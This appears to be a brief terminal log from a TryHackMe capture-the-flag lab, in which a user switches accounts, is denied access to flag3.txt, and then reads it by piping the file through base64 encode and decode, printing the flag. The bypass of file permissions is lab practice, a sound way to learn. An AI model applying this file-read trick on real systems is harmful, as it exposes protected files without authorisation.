 $ ^C
$ su user2
Password:
$ ls
ubuntu
$ cd ubuntu
$ ls
flag3.txt
$ cat flag3.txt
cat: flag3.txt: Permission denied
$ LFILE=/home/ubuntu/flag3.txt
base64 "$LFILE" | base64 --decode$
THM-3847834
$ ^C
$